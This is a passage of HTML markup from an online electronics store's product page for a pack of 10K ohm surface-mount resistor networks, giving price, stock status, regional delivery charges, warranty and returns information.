		<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-42%</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://ibots.in/wp-content/uploads/2024/02/p1-4-150x150.webp" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://ibots.in/wp-content/uploads/2024/02/p1-4.webp"><img loading="lazy" width="800" height="800" src="https://ibots.in/wp-content/uploads/2024/02/p1-4.webp" class="wp-post-image wp-post-image" alt="" title="p1" data-caption="" data-src="https://ibots.in/wp-content/uploads/2024/02/p1-4.webp" data-large_image="https://ibots.in/wp-content/uploads/2024/02/p1-4.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/p1-4.webp 800w, https://ibots.in/wp-content/uploads/2024/02/p1-4-600x600.webp 600w, https://ibots.in/wp-content/uploads/2024/02/p1-4-150x150.webp 150w, https://ibots.in/wp-content/uploads/2024/02/p1-4-300x300.webp 300w, https://ibots.in/wp-content/uploads/2024/02/p1-4-768x768.webp 768w, https://ibots.in/wp-content/uploads/2024/02/p1-4-64x64.webp 64w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://ibots.in/wp-content/uploads/2024/02/p2-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ibots.in/wp-content/uploads/2024/02/p2.jpg">
					<img loading="lazy" width="640" height="640" src="https://ibots.in/wp-content/uploads/2024/02/p2.jpg" class="" alt="" title="p2" data-caption="" data-src="https://ibots.in/wp-content/uploads/2024/02/p2.jpg" data-large_image="https://ibots.in/wp-content/uploads/2024/02/p2.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/p2.jpg 640w, https://ibots.in/wp-content/uploads/2024/02/p2-600x600.jpg 600w, https://ibots.in/wp-content/uploads/2024/02/p2-150x150.jpg 150w, https://ibots.in/wp-content/uploads/2024/02/p2-300x300.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2024/02/p1-4-150x150.webp" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/p1-4-150x150.webp 150w, https://ibots.in/wp-content/uploads/2024/02/p1-4-600x600.webp 600w, https://ibots.in/wp-content/uploads/2024/02/p1-4-300x300.webp 300w, https://ibots.in/wp-content/uploads/2024/02/p1-4-768x768.webp 768w, https://ibots.in/wp-content/uploads/2024/02/p1-4-64x64.webp 64w, https://ibots.in/wp-content/uploads/2024/02/p1-4.webp 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2024/02/p2-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/p2-150x150.jpg 150w, https://ibots.in/wp-content/uploads/2024/02/p2-600x600.jpg 600w, https://ibots.in/wp-content/uploads/2024/02/p2-300x300.jpg 300w, https://ibots.in/wp-content/uploads/2024/02/p2.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4de83c8" data-id="4de83c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebb12f3 wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="ebb12f3" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	10K Ohm Surface Mount Resistor Network (Pack of 5)
	</h1>
				</div>
				</div>
				<div class="elementor-element elementor-element-4b871bf wd-single-short-desc text-left elementor-widget elementor-widget-wd_single_product_short_description" data-id="4b871bf" data-element_type="widget" data-widget_type="wd_single_product_short_description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>1. Widely utilised in terminals for SDRAM and DDRAM, computer applications (laptop, desktop),<br />
2. consumer electronics (cell phones, PDAs, PNDs), and telecom, among other areas.</p>
<p>&nbsp;</p>
</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-c23c920 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c23c920" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2e7e325" data-id="2e7e325" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d8acf1 elementor-widget__width-auto text-right wd-single-meta elementor-widget elementor-widget-wd_single_product_meta" data-id="5d8acf1" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
					
<div class="product_meta wd-layout-default">
	
	
	
	
	</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e242c88 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e242c88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d2d1886" data-id="d2d1886" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30c9c88 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="30c9c88" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/promotions.svg" title="promotions" width="32" height="32">					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-795488d elementor-widget__width-auto wd-width-100 elementor-widget elementor-widget-wd_title" data-id="795488d" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">IBOTS's 10th Anniversary Sale</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>Hurry and get discounts on all Raspberry Products up to 20%</p>				</div>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61e376a" data-id="61e376a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-001f334 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="001f334" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-primary">
			
			<p>IBOTS1000</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-732f54c elementor-widget__width-auto wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="732f54c" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>35.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;35.00.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9f16d6 elementor-widget__width-auto wd-single-stock-status elementor-widget elementor-widget-wd_single_product_stock_status" data-id="f9f16d6" data-element_type="widget" data-widget_type="wd_single_product_stock_status.default">
				<div class="elementor-widget-container">
					 <p class="stock available-on-backorder wd-style-bordered"><span>Available on backorder</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-733b9dc wd-btn-design-full wd-single-add-cart text-left wd-design-default wd-swatch-layout-default wd-stock-status-off elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="733b9dc" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					<p class="stock available-on-backorder wd-style-bordered"><span>Available on backorder</span></p>

	
	<form class="cart" action="https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_697bf52fd59cd">10K Ohm Surface Mount Resistor Network (Pack of 5) quantity</label>
	<input
		type="number"
				id="quantity_697bf52fd59cd"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="21429" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="21429" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
				</div>
				</div>
				<div class="elementor-element elementor-element-c9fe98c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c9fe98c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-849d69f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="849d69f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-86cdd5f" data-id="86cdd5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0675211 elementor-widget__width-auto wd-single-action-btn wd-single-compare-btn text-left elementor-widget elementor-widget-wd_single_product_compare_button" data-id="0675211" data-element_type="widget" data-widget_type="wd_single_product_compare_button.default">
				<div class="elementor-widget-container">
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-compare-icon wd-style-text">
			<a href="https://ibots.in/compare/?product_id=21429" data-id="21429" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1de41bf elementor-widget__width-auto wd-single-action-btn wd-single-wishlist-btn text-left elementor-widget elementor-widget-wd_single_product_wishlist_button" data-id="1de41bf" data-element_type="widget" data-widget_type="wd_single_product_wishlist_button.default">
				<div class="elementor-widget-container">
								<div class="wd-wishlist-btn wd-action-btn wd-wishlist-icon wd-style-text">
				<a class="" href="https://ibots.in/wishlist/" data-key="5d9b09c73b" data-product-id="21429" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dc519e6" data-id="dc519e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c254bc elementor-widget__width-auto elementor-widget elementor-widget-wd_social_buttons" data-id="2c254bc" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons wd-layout-inline icons-design-default icons-size-small color-scheme-dark social-share social-form-circle text-left">

									<span class="wd-label">Share: </span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/&media=https://ibots.in/wp-content/uploads/2024/02/p1-4.webp&description=10K+Ohm+Surface+Mount+Resistor+Network+%28Pack+of+5%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fibots.in%2Fproduct%2F10k-ohm-surface-mount-resistor-network-pack-of-5%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fibots.in%2Fproduct%2F10k-ohm-surface-mount-resistor-network-pack-of-5%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d0ab1ee elementor-widget elementor-widget-shortcode" data-id="d0ab1ee" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">			<link rel="stylesheet" id="elementor-post-1101-css" href="https://ibots.in/wp-content/uploads/elementor/css/post-1101.css?ver=1769722710" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1101" class="elementor elementor-1101">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-c8df3b4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c8df3b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bc73f16" data-id="bc73f16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-42ce691 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42ce691" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-99095a9" data-id="99095a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38b2eac elementor-widget elementor-widget-wd_list" data-id="38b2eac" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/store.svg" title="store" width="24" height="24">					
					<span class="list-content">
						Pick up from the IBOTS Store					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8fea78e" data-id="8fea78e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6c2d3e elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="d6c2d3e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Free</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-f0777b5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0777b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7159bb7" data-id="7159bb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-238a014 elementor-widget elementor-widget-wd_list" data-id="238a014" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/delivery-car.svg" title="delivery-car" width="24" height="24">					
					<span class="list-content">
						Delivery Charges: Tamil Nadu					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-7fa89a5 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="7fa89a5" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p><strong>₹75 for parcels below 1 Kg</strong> and <strong>₹100 for parcels weighing between 1 Kg to 2 Kg</strong>.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c94d4b2" data-id="c94d4b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38f417a elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="38f417a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>2-3 Days</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-81b252a elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="81b252a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>₹75</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-feba6fa elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="feba6fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8142554" data-id="8142554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00769ef elementor-widget elementor-widget-wd_list" data-id="00769ef" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/delivery-car.svg" title="delivery-car" width="24" height="24">					
					<span class="list-content">
						Delivery Charges: Other South India					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-9f96943 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="9f96943" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p><strong>₹125 for parcels below 1 Kg</strong> and <strong>₹175 for parcels weighing between 1 Kg to 2 Kg</strong>.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-882e162" data-id="882e162" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02cc7c2 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="02cc7c2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>2-3 Days</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-16271b3 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="16271b3" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>₹125</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-ead5e28 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ead5e28" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dc21991" data-id="dc21991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c91599f elementor-widget elementor-widget-wd_list" data-id="c91599f" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/delivery-car.svg" title="delivery-car" width="24" height="24">					
					<span class="list-content">
						Delivery Charges: North India					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-bf21d75 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="bf21d75" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p><strong>₹250 for parcels below 1 Kg</strong> and <strong>₹325 for parcels weighing between 1 Kg to 2 Kg</strong>.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-13af4cc" data-id="13af4cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-390cb72 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="390cb72" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>2-3 Days</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2652141 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="2652141" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>₹250</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-1b4fb76 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b4fb76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dd9a635" data-id="dd9a635" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-996616b elementor-widget elementor-widget-wd_list" data-id="996616b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/delivery-car.svg" title="delivery-car" width="24" height="24">					
					<span class="list-content">
						Courier delivery					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-2f16aed elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="2f16aed" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Our courier will deliver to the specified address</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ca1eb8f" data-id="ca1eb8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7227f72 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="7227f72" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>2-3 Days</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fbf1108 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="fbf1108" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p><strong>Rs. 99</strong></p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0261246 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0261246" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb7deab" data-id="bb7deab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7d0fe58 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d0fe58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-b3129ee" data-id="b3129ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-947cdab elementor-widget elementor-widget-wd_list" data-id="947cdab" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/warranty.svg" title="warranty" width="24" height="24">					
					<span class="list-content">
						Warranty 1 year					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff253a2" data-id="ff253a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d7333 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="62d7333" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p><span style="color: #1877f2;"><em><a style="color: #1877f2;" href="#">More details</a></em></span></p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-55276f9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55276f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-9b6b895" data-id="9b6b895" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80f2649 elementor-widget elementor-widget-wd_list" data-id="80f2649" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/return.svg" title="return" width="24" height="24">					
					<span class="list-content">
						Free Returns Policy					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-07e986e" data-id="07e986e" data-element_type="column">
